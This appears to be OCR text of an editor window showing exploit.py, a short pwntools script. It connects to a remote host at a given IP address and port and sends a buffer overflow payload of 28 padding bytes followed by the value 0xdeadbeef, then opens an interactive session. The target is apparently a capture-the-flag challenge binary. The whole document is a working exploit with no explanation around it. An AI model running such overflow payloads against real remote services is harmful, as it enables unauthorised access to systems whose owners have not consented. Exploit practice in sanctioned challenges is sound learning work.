 Open
exploit.py
~/
Save
from pwn import *
#r = process('./pass')
r = remote('120.114.62.211', 6125)
payload = b'A'*28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()
Python Tab Width: 8 Ln 4, Col 34 INS